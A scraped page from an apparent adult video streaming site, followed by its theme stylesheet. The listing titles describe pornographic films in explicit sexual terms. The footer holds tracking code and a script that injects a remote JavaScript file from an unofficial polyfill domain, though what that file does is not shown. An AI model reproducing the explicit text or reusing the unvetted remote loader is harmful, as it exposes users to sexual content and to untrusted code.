                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66327.html" title="MKMP-612 興趣_居酒屋到處喝的巨乳炮友朋友。我們只有爛醉狀態之下才做愛…最後的一夜。沒喝醉時第一次看到色情女體無數次交纏抽插，反覆中出直到早上。 瀨田一花" data-original="https://pic.sex8sex844.com/20260114/9pRJEhvy/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66327.html" title="MKMP-612 興趣_居酒屋到處喝的巨乳炮友朋友。我們只有爛醉狀態之下才做愛…最後的一夜。沒喝醉時第一次看到色情女體無數次交纏抽插，反覆中出直到早上。 瀨田一花">MKMP-612 興趣_居酒屋到處喝的巨乳炮友朋友。我們只有爛醉狀態之下才做愛…最後的一夜。沒喝醉時第一次看到色情女體無數次交纏抽插，反覆中出直到早上。 瀨田一花</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66255.html" title="JUR-188 W巨乳女秘書聯手出擊，狠狠拿捏抖M社長！高強度黑暗榨精行程，讓他爽到核心 一乃葵 上羽絢" data-original="https://pic.sex8sex844.com/20260113/fHhQanWQ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66255.html" title="JUR-188 W巨乳女秘書聯手出擊，狠狠拿捏抖M社長！高強度黑暗榨精行程，讓他爽到核心 一乃葵 上羽絢">JUR-188 W巨乳女秘書聯手出擊，狠狠拿捏抖M社長！高強度黑暗榨精行程，讓他爽到核心 一乃葵 上羽絢</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/38.html">更多巨乳美乳<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
    </div>
</div>
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2025 All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4940799,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4940799&101" alt="web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250330-1/3d3c20437a233d9143e6e5c8470f6c65.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;iyouphim.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://iyouphim.com/template/conch/asset/css/style.css?v=3.1
body_size: 22961
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 615806139@qq.com*/

/* Website: http://www.k8d.com/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
